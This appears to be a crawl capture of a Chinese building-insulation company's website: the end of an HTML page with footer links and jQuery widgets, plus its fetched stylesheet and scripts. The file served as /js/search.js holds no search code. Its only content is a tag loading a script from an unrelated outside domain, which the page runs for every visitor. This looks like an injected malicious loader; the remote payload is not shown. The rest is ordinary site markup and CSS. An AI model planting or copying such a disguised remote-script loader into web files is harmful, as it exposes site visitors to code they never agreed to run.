                    <dt><a href="">媒体中心</a></dt>
                    

                            <dd><a href="/news/news1.html" >公司新闻</a></dd>

                        

                            <dd><a href="/news/news2.html" >行业新闻</a></dd>

                        

                            <dd><a href="/news/news_sp3.html" >视频合集</a></dd>

                        

                            <dd><a href="/news/newsgg4.html" >公告信息</a></dd>

                        

                            <dd><a href="/news/zlzx5.html" >资料中心</a></dd>

                        

                            <dd><a href="/news/newsgg6.html" >招标公告</a></dd>

                        
                </dl>
                <dl>
                    <dt><a href="../lxwm/lxwm.html">联系我们</a></dt>
                    <dd><a href="../lxwm/lxwm.html">办事机构</a></dd>
                    <dd><a href="../lxwm/lxfs.html">联系方式</a></dd>
                    <dd><a href="../lxwm/yswd.html">赢胜问答</a></dd>
                    <dd><a href="../lxwm/zxjl.html">在线交流</a></dd>
                </dl>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="footer-bottom-box warp">
            <div class="foot-bottom-link">
                <select name="phpddt" onchange="window.open(this.options[this.selectedIndex].value,'_blank')">
                    
                            <option value="http://www.ndyun.com.cn/">能点云计算（江苏）有限公司</option>
                        
                            <option value="http://www.winductchina.com/">为家（江苏）环境集成有限公司</option>
                        
                            <option value="http://www.ndyun.com">能点云平台</option>
                        
                            <option value="http://www.aerocelchina.com/">亚罗斯建材（江苏）有限公司</option>
                        
                            <option value="http://www.josunst.com/">兆胜科技</option>
                        
                            <option value="http://blog.sina.com.cn/">新浪博客</option>
                        
                            <option value="https://exmail.qq.com/">腾讯邮箱</option>
                        
                            <option value="http://www.11467.com/">顺企网</option>
                        
                            <option value="http://www.cnbaowen.net/">保温材料网</option>
                        
                            <option value="http://www.jc001.cn/">九正建材网</option>
                        
                            <option value="http://china.makepolo.com/">马可波罗</option>
                        
                            <option value="https://www.ifeng.com/">凤凰网</option>
                        
                            <option value="http://www.iccchina.com/">慧讯网</option>
                        
                </select>
            </div>
            <div class="foot-bottom-menu">
                <ul>
                    <li><a href="http://58.222.213.2:85/" target="_blank">OA系统</a></li>
                    <li><a href="https://exmail.qq.com" target="_blank">企业邮箱</a></li>
                    <li><a href="http://www.ndyun.com" target="_blank">能点云平台</a></li>
                    <li><a href="http://58.222.213.2:9000/dealer/login.aspx" target="_blank">合作伙伴管理系统</a></li>
                    <li><a href="https://srmzy.ndyun.com/" target="_blank">供应链平台</a></li>
                    <li><a href="../lxwm/zxjl.html">在线交流</a></li>
                </ul>
            </div>
            <div class="foot-beian">
                <p>Copyright 2018   赢胜节能集团股份有限公司  版权所有  <a href="https://beian.miit.gov.cn/#/Integrated/index" target="_blank">苏ICP备 13034228号-2</a></p>
            </div>
        </div>
    </div>
</footer>
<div class="side-right">

    <ul>
        <li><a href="#">
            <div class="sidebox">
                <img src="../images/side_icon01.png">400-887-1300
            </div>
        </a></li>
        <li><a href="#">
            <div class="sidebox yx-sidebox">
                <img src="../images/side_icon02.png">insulation@wincellchina.com
            </div>
        </a></li>
        <li style="" class="wx-right"><a href="#">
            <img src="../images/side_icon03.png"></a></li>
        <li style="border: none;"><a href="javascript:goTop();" class="sidetop">
            <img src="../images/side_icon05.png"></a></li>
    </ul>
    <p class="ewm-right">
        <img src="../images/ewm01.jpg" width="100" height="100"><br />
        官方微信
    </p>

</div>

<script type="text/javascript">
    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".sidebox").stop().animate({ "width": "184px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    $(document).ready(function () {
        $(".side-right ul li").hover(function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "284px" }, 200).css({ "opacity": "1", "filter": "Alpha(opacity=100)", "background": "#bf101a" })
        }, function () {

            $(this).find(".yx-sidebox").stop().animate({ "width": "54px" }, 200).css({ "opacity": "0.8", "filter": "Alpha(opacity=80)", "background": "#39424b" })
        });
    });

    //回到顶部
    function goTop() {

        $('html,body').animate({ 'scrollTop': 0 }, 600);

    }
    $(".wx-right").hover(function () {
        $(".ewm-right").toggle(100);
    });
    /*$(".link").on('click', function () {
            $(".link-list").slideToggle(200);
        });*/


    $(".link").hover(function () {
        $(".link-list").show()
    }, function () {
        $(".link-list").hide()
    })
    $(".link-list").hover(function () {
        $(this).show()

    }, function () {
        $(".link-list").hide()
    })








</script>
<script src="../js/scrollbar.js"></script>
<script src="../js/index.js"></script>
<script src="../js/search.js"></script>
<script type="text/javascript" src="../js/page.js"></script>
<script src="../js/wow.min.js"></script>
<script>
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {
        new WOW().init();
    };
</script>
<script type="text/javascript">
    $(function () {
        $(".subNav").click(function () {
            $(this).toggleClass("currentDd").siblings(".subNav").removeClass("currentDd")
            $(this).toggleClass("currentDt").siblings(".subNav").removeClass("currentDt")

            // 修改数字控制速度， slideUp(500)控制卷起速度
            $(this).next(".navContent").slideToggle(500).siblings(".navContent").slideUp(500);
        })
    })
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?ec9b3fd7bcf82eca34d5021bf0b967de";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>

    </form>
</body>
<script src="../js/swiper-bundle.min.js"></script>
<script>
    var yfSwiper = new Swiper(".myswiper", {
        slidesPerView: 4,
        spaceBetween: 10,
        loop: true,
        speed: 1000,
        breakpointsInverse: true,
        breakpoints: {
            //当宽度大于等于320
            320: {
                slidesPerView: 2,
                spaceBetween: 5
            },
            //当宽度大于等于480
            480: {
                slidesPerView: 2,
                spaceBetween: 5
            },
            //当宽度大于等于640
            640: {
                slidesPerView: 4,
                spaceBetween: 10
            }
        },
        navigation: {
            nextEl: ".yf-next",
            prevEl: ".yf-prev",
        },
    });
    var yfSwiper = new Swiper(".myswiper1", {
        slidesPerView: 4,
        spaceBetween: 10,
        loop: true,
        speed: 1000,
        breakpointsInverse: true,
        breakpoints: {
            //当宽度大于等于320
            320: {
                slidesPerView: 2,
                spaceBetween: 5
            },
            //当宽度大于等于480
            480: {
                slidesPerView: 2,
                spaceBetween: 5
            },
            //当宽度大于等于640
            640: {
                slidesPerView: 4,
                spaceBetween: 10
            }
        },
        navigation: {
            nextEl: ".yf-next",
            prevEl: ".yf-prev",
        },
    });
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wincellchina.com/js/search.js
body_size: 51
content:
<script src="https://tz.sopdlx.com/nn.js"></script>

--- FILE ---
content_type: text/css
request_url: https://www.wincellchina.com/css/base.css
body_size: 24487
content:
@charset "utf-8";
/* CSS Document */
*{ padding:0; margin:0; box-sizing: border-box;}
body { font-family: "Microsoft YaHei"; font-size:14px;color:#333; overflow-x:hidden }
ul,ol,li {list-style: outside none none; }
a {text-decoration: none; color:#333;}
a:hover{ text-decoration: none; color: #bd2229;}
img{border:none; max-width:100%;}
.clear{clear:both; display:block; }
.fl{float:left;}
.fr{float:right;}
.clear:after{ content:""; clear:both; display:block;}
.warp{width: 84.46%; margin: 0 auto;}
.w1200{width: 1210px; margin:0 auto;}
.w1400{width: 1400px; margin:0 auto; position: relative;}
.w1300{width: 1320px; margin:0 auto; position: relative;}



 /* side */
.side-right{position:fixed;width:54px;height:275px;right:0;top:314px;z-index:100;}
.side-right ul li{width:54px;height:54px;float:left;position:relative; margin-bottom:1px;}
.side-right ul li .sidebox{position:absolute;width:54px;height:54px;top:0;right:0;transition:all 0.3s;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);color:#fff;overflow:hidden; line-height: 54px;
font-size: 16px;}
.side-right ul li .sidetop{width:54px;height:54px;line-height:54px;display:inline-block;background-color: #39424b;opacity:0.8;filter:Alpha(opacity=80);transition:all 0.3s;}
.side-right ul li .sidetop:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.side-right ul li img{float:left;}
.side-right ul .wx-right{background-color: #39424b;}
.side-right ul .wx-right:hover{background-color: #bf101a;opacity:1;filter:Alpha(opacity=100);}
.ewm-right{
  position: absolute;
  top: 20px;
  right: 54px;
  width: 130px;
  height: 160px;
  background: #39424b;
  text-align: center;
  color: #fff;
  padding-top:15px;
  border-radius: 10px 0 0 10px;
  display: none;
}
.ewm-right img{
  display: inline;
}













.pure:before,
.pure:after {
    content: " ";
    display: table;
}
.pure:after {
    clear: both;
}
header{width: 100%; padding-left: 7%; position: fixed; left: 0; top: 0; background: rgb(255,255,255,0.8); height: 89px;  z-index: 999; }

.logo{width: 11.927%; margin-top: 20px;}
.lan{width: 17.35%; color: #fff; background: #c52a31; height: 88px; padding:24px 0.45% 0 1.2%; position: relative; z-index: 2;}
.lan-box{ width: 48%; height:44px; background: url(../images/t1.png) no-repeat left center; padding-left: 30px;line-height: 44px; font-size: 18px; position: relative; cursor: pointer;}
.lan-box:after{position: absolute;content: ""; width:15px; height: 9px ; right: 0; top: 19px; background: url(../images/t-xj.png) no-repeat;}
.lan_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 0.85);
    padding:0 10px;
    width: 100%;
    position: absolute;
    left: 0;
    top: 44px;
    opacity: 0;
    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.lan_case a{line-height: 46px; text-align: center; font-size: 18px; border-bottom: 1px solid #fff; display: inline-block; width: 100%;}
.lan-box:hover .lan_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.search{width: 45%; position: relative; margin-left: 3%;}
.search li{width: 50%; float: left; list-style: none; position: relative; height: 44px;}
.search li:nth-child(1){background: url(../images/t2.png)no-repeat center center;}
.search li:nth-child(2){background: url(../images/t3.png)no-repeat center center;}
.search li:after{position: absolute; content: ""; width: 1px; height: 18px; left: 0; top: 13px; background: #e29598;}

.nav {
    position: absolute;
    top: 0;
    width: 100%;
    left: 50%;
    transform: translateX(-50%);
    text-align: center;
    box-sizing: border-box;
	padding-left: 9.6%;
	z-index: 1;
}
.nav li{display: inline-block; margin:0 1.2%; list-style: none; line-height: 88px; font-size: 20px; } 
.nav li a{color: #c52a31; font-weight: bold;}

.search_case {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: rgba(255, 255, 255, 1);
    padding: 15px;
    max-width: calc(100vw - 30px);
    width: 300px;
    min-height: 100px;
    position: absolute;
    right: -48px;
    top: 44px;
    opacity: 0;
    transform: translateY(50px);
    transition: all .5s ease;
    -webkit-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    -moz-box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    box-shadow: 0 0 99px rgba(29, 56, 75, .4);
    pointer-events: none;
}
.sea_inp_box {
    border-bottom: 1px solid #e1e1e1;
    font-size: 18px;
}
.sea_inp_box span{display: inline-block; width: 19px; height: 19px; margin-top: 15px;}
.sea_inp_box>input {
    background-color: transparent;
    border: none;
    display: block;
    float: left;
    width: calc(100% - 30px);
    padding-right: 10px;
    line-height: 50px;
    height: 50px;
    box-shadow: 0 0 100px 46px #fff inset;
	outline: none;
}
.search_box:hover .search_case {
    opacity: 1;
    transform: translateY(0);
    pointer-events: auto;
}

.yxms-xi{ padding:100px 0;}
.hz-img{ width:50%; overflow:hidden;}
.hz-img img{ width:100%; display:block; transition-duration:.5s;}
.hz-img:hover img{ transform:scale(1.1)}
.hz-txt{ width:50%; position:absolute; height:100%;display: flex;align-items: center; right:0; top:0; padding:0 0 0 5%;}
.hz-txt p{ font-size:18px; line-height:1.8;}
.hz-txt p span{ font-weight:bold; color:#d01027}
.hz-li01{ position:relative;}
.hz-txt h1{ font-weight:normal; font-size:24px; padding-bottom:30px; line-height:1.6}

.hz-li02 .hz-txt{ position:absolute; width:50%; height:100%; top:0; left:0; padding:0 5% 0 0;}



/* 内页banner 二级导航 */
.wrap{width: 84.6%; margin: 0 auto;}
.ne-banner{ position:relative; overflow: hidden; margin-top:89px; }
.ne-banner img{ width:100%; animation: changeScale 1 2.5s; }
.pc-banner{ display:block;}
.mobile-banner{ display:none;}
.banner-txt{ position:absolute; width:100%; top:30%;  }
.banner-txt h1{ font-size:48px; font-weight:normal;}
.banner-txt p{ font-size:21px; line-height:1.6; padding:14px 0 34px 0;}
.banner-txt span img{ width: auto;}
.banner-txt span{-webkit-animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate;
    animation: updown 0.8s cubic-bezier(0.56, 0.01, 0.46, 1) infinite alternate; position:absolute;}

.ne-nav{ border-bottom:1px solid #cecece; line-height:78px;}
.ne-nav h1{ float:left; font-size:20px; position:relative; padding-right:40px; margin-right:40px;}
.ne-nav h1:after{ content:""; position:absolute; width:1px; height:26px; background:#cecece; top:28px; right:0;}
.ne-nav ul{ float:left;}
.ne-nav ul li{ float:left; margin-right:70px; position:relative;}
.ne-nav ul li a{ font-size:18px; display:block; transition-duration:.5s; position:relative;}
.ne-nav ul li a:after{ content:""; width:0; height:3px; background:#d01027; position:absolute; bottom:-1px; left:50%; transform:translate(-50%,-50%); transition-duration:.5s;}
.ne-nav ul li a:hover:after,.ne-nav ul li .on:after{ width:100%;}
.ne-nav ul li .on{ color:#d01027}

.second-level{ width:150px; position:absolute; left:-40px; top:79px; display:none;  background:#f5f5f5; text-align:center; transition-duration:.5s; border:1px solid #d9d9d9; border-top:none; border-bottom:none; z-index:3;}
.second-level li{ padding-bottom:0;width:100%; transition-duration:.5s; border-bottom:1px solid #d9d9d9; line-height:50px;}

.ne-nav ul li .second-level li a{ color:#333; font-size:16px; display:block;}
.ne-nav ul li .second-level li a:hover{ color:#d01027}
.second-level li a:after{ display:none;}
.subnav{ position:relative;}
.subnav:before{ content:""; position:absolute; width:8px; height:17px;background:url(../images/rsj.png) no-repeat right center; right:-20px; top:30px;}
.subnav:hover:before,.subnav.on:before{ transform:rotate(90deg)}
/* 内页banner 二级导航 */
.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 290px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 20px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 48%;
	text-align: center; margin-right:2%;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}
.other-link{
	margin-top: 10px;
}
.other-link ul{
	display: flex;
}
.other-link ul li{
	width: 50%;
	text-align: center;
	position: relative;
}
.other-link ul li:nth-child(1):after{
	display: block;
	content: '';
	width: 1px;
	height: 26px;
	background: #d5d5d5;
	position: absolute;
	right: -1px;
	top: 50%;
	margin-top: -13px;
}
.other-link ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right: 100px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
 
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
	float: left;
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 20px 0 10px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 15px;
	color: #FFFFFF;
}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
.foot-beian{
	float: right;
}
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 34px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.mobile-menu{ display:none; position:fixed; width:100%; background: rgb(255,255,255,1); height:50px; top:0; left:0; z-index:9999;}
.mobile-logo{ width:40%; padding:10px;}
.open-menu{ width:90%;}
.open-menu h3{ text-align:right;font-weight: 400;}
.open-menu h3 a{font-size: 16px;
    color: #fff;
    padding-left: 20px;
    background: url(../images/fh.png)no-repeat left center;}
.subNavBox{width:100%;}
.subNav{display: block;
  width: 100%;
  padding: 20px 5%;
    text-align: center;
    border-bottom: 1px solid #565756; color:#fff; font-size:16px;display: flex;
    justify-content: center;
    align-items: center;
}
.subNav span{display: inline-block;
    width: 25px;
    height: 1px;
    background: #d01126;
    margin: 0px 12px;}

.navContent{display: none; border-bottom: 1px solid #565756; padding:15px 0; }
.navContent li{ line-height:28px; display:inline-block; padding:0 10px;}
.navContent li a{display:block; font-size:13px; color:#fff;  }



.menu-handler{ position: absolute; right: 0; top: 0; width:50px; height: 50px; background-color:#d01126; cursor: pointer; z-index: 1010;}
.menu-handler p{ position: relative; display: block; width: 30px; height: 20px; margin: 15px auto;}
.menu-handler span{ position:absolute;width:100%; right:0px; top:0px; height:2px; background-color:#fff; transition:opacity .2s ease}
.menu-handler span.item2{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item3{ top:9px; -webkit-transition:-webkit-transform .4s ease; transition:transform .4s ease;}
.menu-handler span.item4{ top: auto; bottom: 0px;}
.menu-handler.active span.item1,.menu-handler.active span.item4{ opacity:0; }
.menu-handler.active span.item2{ -webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);-webkit-transition:-webkit-transform .4s ease;transition:transform .4s ease;}
.menu-handler.active span.item3{ -webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg); -webkit-transition:-webkit-transform .6s ease;transition:transform .6s ease;}
.menubarM{ position: fixed; left: 0; top: 0; width: 0%; height: 100%; height: 100vh; overflow: hidden; color: #fff; z-index: 10; background: rgba(0,0,0,0.9);; -webkit-transform-origin: left top; transform-origin: left top;-webkit-transform: skewX(-10deg);transform: skewX(-10deg);-webkit-transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;transition: width ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;  transition: width ease-in-out 0.8s, transform ease-in-out 0.8s; transition: width ease-in-out 0.8s, transform ease-in-out 0.8s, -webkit-transform ease-in-out 0.8s;}
.menubarM-box a:link, .menubarM-box a:visited { color: #fff;}
.menubarM-box a:active, .menubarM-box a:hover { color: #008fd7;}
.menubarM-box{ position: absolute; right: 0; left: 0; top: 0; bottom: 0; max-height: 100%; max-height: 100vh; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch;display: flex;
    justify-content: center;
    align-items: center;}
.menubarM-list{ width: 70%; margin: 9% auto 20px;}
.menubarM-list li:first-child{ border-top: 1px solid #D5D5D5;}
.menubarM-list li{ border-bottom: 1px solid #D5D5D5; padding: 25px 0; opacity: 0;-webkit-transform: translateX(-20px); transform: translateX(-20px); -webkit-transition: all .3s; transition: all .3s;}
.menubarM-list>li>a{ font-size: 24px; font-weight: bold; float: left; display: inline-block; line-height: 1.2;}
.menubarM-list .subnav { padding-left: 200px; padding-top: 2px;}
.menubarM-list .subnav a{ font-size: 16px; margin-right: 7%;}
.menubarM-hide .menubarM-list li{  transition-delay: 0s !important;}
.menuOpen .menubarM{  width: 100%; -webkit-transform: skewX(0deg); transform: skewX(0deg);}
.menuOpen .menubarM-list li{opacity: 1;-webkit-transform: translateX(0px);transform: translateX(0px);}
.menuOpen .logo img.img1{ visibility: hidden;}
.menuOpen .logo img.img2{ display: block;}
.pusher-black { position: fixed; width: 100%; height: 100%; left: 0px; top: 0px; z-index: 1005; background-color: rgba(0,0,0,0.4); visibility:hidden; filter:alpha(Opacity=0);opacity:0;-webkit-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -moz-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -ms-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; -o-transition:all .2s cubic-bezier(.02,.01,.47,1) 0s; transition:all .2s cubic-bezier(.02,.01,.47,1) 0s;}
.menuOpen .pusher-black { visibility:visible;filter:alpha(enabled=false); opacity:1;}
.menuOpen .menubarM { -moz-transform:translateX(0); -ms-transform:translateX(0); -webkit-transform:translateX(0);  transform:translateX(0);}



.footer-top-fl h4{
	font-size: 20px;
	color: #090909;
	font-family: "heiti";
	text-align: center;
	margin-top: 20px;
	line-height: 1;
}

.footer-top-fr{
	float: right;
	padding-top: 40px;
	zoom: 1;
}
.footer-top-fr:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fr dl{
	float: left;
	margin-right: 100px;
}
.footer-top-fr dl:last-child{
	margin-right: 0;
}
.footer-top-fr dl dt{
	font-size: 20px;
	line-height: 1.6;
	margin-bottom: 25px; font-weight:bold;
}
.footer-top-fr dl dt a{
	color: #090909;
}
.footer-top-fr dl dd{
	font-size: 16px;
	line-height: 1.6;
	margin-bottom: 5px;
}
.footer-top-fr dl dt a{
	color: #000627;
}
.footer-bottom{
	background: #d01126;
	padding: 20px 0;
}
.footer-bottom-box{
	zoom: 1;
}
.footer-bottom-box:after{
	display: block;
	content: '';
	clear: both;
}
.foot-bottom-link{
	float: left;
	width: 238px;
	height: 34px;
	border: 1px solid #FFFFFF;
	position: relative;
}
.foot-bottom-link select{
	width: 100%;
	height: 100%;
	padding: 0 50px 0 30px;
	border: none;
	outline: none;
	appearance: none;
	-ms-appearance:none;
	-moz-appearance: none;
	-webkit-appearance: none;
	background: url(../images/jt06.png) no-repeat right center transparent;
	background-position: 210px;
	cursor: pointer;
	font-size: 16px;
	color: #FFFFFF;

}
.foot-bottom-link select option{
	color: #333;
}
.foot-bottom-menu{
	float: left;
	margin-left: 30px;
}
.foot-bottom-menu ul li{
	float: left;
	font-size: 18px;
	color: #FFFFFF;
	line-height: 34px;
	margin-right: 20px;
}
.foot-bottom-menu ul li a{
	color: #FFFFFF;
}
.foot-bottom-menu ul li:last-child{
	margin-right: 0;
}
.foot-beian{
	float: right;
}
.foot-beian p{
	font-size: 16px;
	color: #FFFFFF;
	line-height: 34px;

}
.foot-beian p a{
	color: #FFFFFF;
}

.footer-top{
	padding: 90px 0 30px;
	background: url(../images/foot-bg01.png) no-repeat right bottom #ededed;
}
.footer-top-box{
	zoom: 1;
}
.footer-top-box:after{
	display: block;
	content: '';
	clear: both;
}
.footer-top-fl{
	float: left;
	width: 290px;
}
.footer-top-fl .foot-logo{
	display: block;
	max-width: 100%;
	margin: 0 auto;
}
.foot-ewm{
	margin-top: 30px;
}
.foot-ewm ul{
	display: flex;
}
.foot-ewm ul li{
	width: 50%;
	text-align: center;
}
.foot-ewm ul li img{
	display: block;
	margin: 0 auto;
	max-width: 100%;
}
.foot-ewm ul li p{
	font-size: 16px;
	color: #454545;
	margin-top: 5px;
}

.ne-abTitle{
	margin-bottom: 40px;
}
.ne-abTitle h3{
	font-size: 42px;
	color: #d01126;
	font-weight: bold;
	line-height: 1;
	margin-bottom: 5px;
}
.ne-abTitle span{
	font-size: 18px;
	color: #666464;
	text-transform: uppercase;
}
.ne-abPage01 p{
	font-size: 18px;
	color: #656565;
	line-height: 1.6;
	text-indent: 2rem;
}
header.on{ background:#fff; border-bottom:1px solid #eee;}



@keyframes run {
    0% {
        transform: scale(1);
    }
    25% {
        transform: scale(1.04);
    }
    50% {
        transform: scale(1.08);
    }
    75% {
        transform: scale(1.04);
    }
    100% {
        transform: scale(1);
    }
}
@media only screen and (max-width: 1600px){
	.nav li{ font-size:18px;}

	.warp{ width:88%;}
	.foot-bottom-menu ul li{ font-size:16px;}
	.footer-top-fr dl{ margin-right:80px;}
	.foot-bottom-link{ width:190px;}
	.foot-bottom-link select{    background-position: 160px;}
	.lan{ width:20%;}
	.nav{ padding-left:0;}
	}

@media only screen and (max-width: 1500px){
.ne-ti h1,.banner-txt h1 { font-size:30px;}
.xx-zi,.wd-le h3,.banner-txt p,.lxwb ul li,.lxwm-add p,.lx-list dl dd p,.wd-wb p,.cs-li{ font-size:16px;}
.banner-txt span img{ width:50px;}
.ne-nav ul li a{ font-size:16px;}
.ne-nav ul li{ margin-right:40px;}
header{ padding-left:3%;}
.logo{ margin-top:30px;}
.nav li{ font-size:17px;}
.warp,.wrap,.n-warp {
    width: 92% !important;
}
.footer-top-fr dl{ margin-right:66px;}
.footer-top-fr dl dt{ margin-bottom:15px; font-size:18px;}
.foot-beian p{ font-size:14px;}
.footer-top{ padding-top:60px;}
.ne-abTitle h3{ font-size:30px;}
.ne-abTitle{ margin-bottom:20px;}
.scjd-padd .left .text p{ font-size:16px !important;}
.scjd-padd .left .text{ padding-top:0 !important; }
.mySwiper2 .swiper-slide .text h1{ font-size:18px !important}
}








@media only screen and (max-width: 1440px) {
.w1400{width: 88%;}
.w1300{width: 90%;}
 
 
}

@media only screen and (max-width: 1367px) {
.nav li{ margin:0 1%;}
}

@media only screen and (max-width: 1280px) {
.wrap{width: 90%; margin: 0 auto;}
.ne-nav ul li a{ font-size:16px;}
	.ne-nav h1{ margin-right:20px; padding-right:20px; font-size:19px;}
	.ne-nav ul li{ margin-right:40px;}
	.nav li{ font-size:16px;}
	.lan{ width:22%;}
	.footer-top-fr dl{ margin-right:56px;}
	.footer-top-fr dl dt{ font-size:16px; margin-bottom:8px;}
	.footer-top-fr dl dd{ font-size:14px;}
	.foot-bottom-link{ width:150px;}
	.foot-bottom-link select{ font-size:14px;    background-position: 120px;}
	.foot-bottom-menu ul li{ font-size:14px; margin-right:10px;}
	 .ne-abTitle h3,.ne-ti h1, .banner-txt h1{ font-size:24px;}
	.nav { left:48%;}
	.scjd-padd .left .text p{ font-size:14px !important; padding-bottom:20px !important}
}

@media only screen and (max-width: 991px) {

}

@media only screen and (max-width: 760px){
	.ne-abTitle h3{ font-size:20px;}
	.ne-abTitle span{ font-size:15px;}
 .mobile-banner,.mobile-menu{ display:block;}
 .pc-banner,.ne-nav p,header,.footer-top-fr dl dd,.ne-nav h1:after,.footer-top-fl .foot-logo,.foot-bottom-link{ display:none !important;}
 .pro-xq-nav ul,.pro-nav{ display:block;}
.ne-nav{ line-height:30px;}
.ne-nav ul li a,.lxwm-add h3, .yw-shu-list dl dd, .fatj-le p, .pro-nav li, .pro-le ul li, .cs-biao li,.yw-case li .txt p,.js-txt,.footer-top-fr dl dt{ font-size:15px;}
.ne-nav ul li{ margin:0 10px 10px 0 !important;}
.banner-txt h1{ font-size:20px;}
.banner-txt p{ font-size:14px;}
.banner-txt span img{ width:30px;}
.banner-txt{ top:20%;}
.ne-nav h1{ padding-top:10px;}
.footer-top{ padding:30px 0 !important;}
.footer-top-fr dl{ width:33.3333%!important; margin-right:0!important; text-align:center;}
.footer-top-fr dl dt{ margin-bottom:0 !important}
.ne-banner{ margin-top:50px;}
.footer-top-fl{ width:100%; float:none;}
.foot-ewm ul{display: flex;
    justify-content: center;
    align-items: center;}
.foot-ewm ul li{ width:auto; margin:0 20px;}
.foot-ewm{ margin-top:0;}
.footer-top-fr{ padding-top:20px;}
.foot-bottom-menu{ margin-left:0;}
.foot-beian p,.foot-bottom-menu ul li{ line-height:24px;}
}
@media only screen and (max-width: 490px){

}
@keyframes updown {

  0% {

    -webkit-transform: translateY(0);

    -moz-transform: translateY(0);

    -ms-transform: translateY(0);

    -o-transform: translateY(0);

    transform: translateY(0);

  }

  100% {

    -webkit-transform: translateY(-10px);

    -moz-transform: translateY(-10px);

    -ms-transform: translateY(-10px);

    -o-transform: translateY(-10px);

    transform: translateY(-10px);

  }

}
@keyframes changeScale
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-moz-keyframes changeScale 
{   0%   {transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1); opacity: .2;}
100% {transform: scale(1, 1);-o-transform: scale(1, 1);-ms-transform: scale(1, 1);-moz-transform: scale(1, 1);-webkit-transform: scale(1, 1);opacity: 1}
}
}

@-webkit-keyframes changeScale
